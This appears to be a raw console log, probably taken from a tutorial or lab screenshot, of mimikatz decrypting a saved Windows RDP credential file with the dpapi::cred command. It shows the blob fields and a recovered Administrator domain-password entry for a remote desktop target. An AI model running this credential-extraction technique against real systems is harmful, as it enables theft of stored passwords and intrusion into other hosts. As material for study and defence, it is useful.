 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # dpapi::cred /in:C:\Users\11632\AppData\Local\Microsoft\Credentials\3151F79BA320A9E261AA218C58BED0A7
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {dfe23673-86ee-420c-bcab-714a83f495d6}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 5852ebb7f5ad7dbb38b036b4377300a29534cc719a7f232db4a2602d4c00a4e2
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : fff529c6a70972a958ed3058dacad7c29aed43f7b33f7bfb04b8f0e6ebf4782f
dwDataLen : 000000e0 - 224
pbData : 56ab0b65e7fe2dafcda238254b29f9e4b2e33fe2bee6b52a0f96048edb5ae61893a99f12a42a97b02b6f24e08dca22cc6e05db62af39c6d739ca8c1205de69ef0cd1af7ab440a7d9dac694f3157b719c6aa6a7a3f7f94878e75
d20029f4f2ef3dafd4d69bc190be7ade747457d4f2d52d081f30ad759dacf2df3a18176466419f7010eb6c151f5b1b21c2a729840d73a88d32a263c2e3db8815d4eeaab97f0c58c83c952bae93f683b1b3c6a98bcaee489f5d9725ab5556ece26f49f543a4
7227440ded6ff0dcbf515a40a975b1fec6337c23ffc28f65cbd9fcb15054e7b6edb
dwSignLen : 00000040 - 64
pbSign : 6ce1efbb29afabd62589aa43461caefc150671378127b8cfd5d543c05848a6a7a5011f0e4635531701e7a9b0a233ee95d4c6b94f2f6d91ae05493ee80df065ed
Decrypting Credential:
* volatile cache: GUID:{dfe23673-86ee-420c-bcab-714a83f495d6};KeyHash:3bd3c609a88f4d07d10db4432f3264759846677c
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000d6 - 214
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2018/12/25 11:04:24
unkFlagsOrSize : 00000010 - 16
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/10.1.1.218
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : WIN-SMK1UAH9APQ\Administrator
CredentialBlob :
Attributes :
mimikatz #